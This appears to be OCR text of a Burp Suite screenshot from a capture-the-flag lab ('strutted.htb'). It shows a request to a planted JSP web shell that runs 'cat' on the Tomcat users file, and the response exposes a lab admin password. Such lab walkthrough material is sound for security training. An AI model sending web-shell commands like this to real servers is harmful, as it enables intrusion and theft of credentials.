 Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /shell.jsp?action=cmd&cmd=cat+/etc/tomcat9/tomcat-users.xml
HTTP/1.1
2 Host: strutted.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=17F3A16170C3E0A242D72A0BBF82A633
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1
2
Response
Pretty Raw Hex Render \n
33 By default, no user is included in the "manager-gui" role
required
34 to operate the "/manager/html" web application. If you wish to
use this app,
35 you must define such a user - the username and password are
arbitrary.
36
37 Built-in Tomcat manager roles:
38 - manager-gui - allows access to the HTML GUI and the status
pages
39 - manager-script - allows access to the HTTP API and the status
pages
40 - manager-jmx - allows access to the JMX proxy and the
status pages
41 - manager-status - allows access to the status pages only
42
43 The users below are wrapped in a comment and are therefore
ignored. If you
44 wish to configure one or more of these users for use with the
manager web
45 application, do not forget to remove the <!.. ..> that surrounds
them. You
46 will also need to set the passwords to something appropriate.
47 -->
48 <!--
49 <user username="admin" password="<must-be-changed>"
roles="manager-gui"/>
50 <user username="robot" password="<must-be-changed>"
roles="manager-script"/>
51 <role rolename="manager-gui"/>
52 <role rolename="admin-gui"/>
53 <user username="admin" password="IT14d6SSP81k"
roles="manager-gui,admin-gui"/>